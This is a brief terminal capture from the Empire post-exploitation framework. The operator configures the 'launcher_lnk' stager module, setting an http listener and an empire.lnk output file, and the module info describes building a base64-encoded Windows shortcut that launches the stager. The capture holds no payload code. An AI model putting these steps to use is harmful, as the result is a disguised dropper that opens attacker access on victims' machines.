 (Empire: stager/windows/launcher_lnk) > set Listener http
(Empire: stager/windows/launcher_lnk) > set OutFile empire.lnk
(Empire: stager/windows/launcher_lnk) > info
Name: LNKLauncher
Description:
  Create a .LNK file that launches the Empire
  stager.
Options:
  Name             Required    Value             Description
  ----             --------    -------           -----------
  Listener         True        http              Listener to generate stager for
.
  OutFile          True        empire.lnk        File to output LNK to.
  LNKComment       False                         LNK Comment.
  Base64           True        True              Switch. Base64 encode the outpu
t.
  Proxy            False       default           Proxy to use for request (defau
lt, none,
                                                 or other).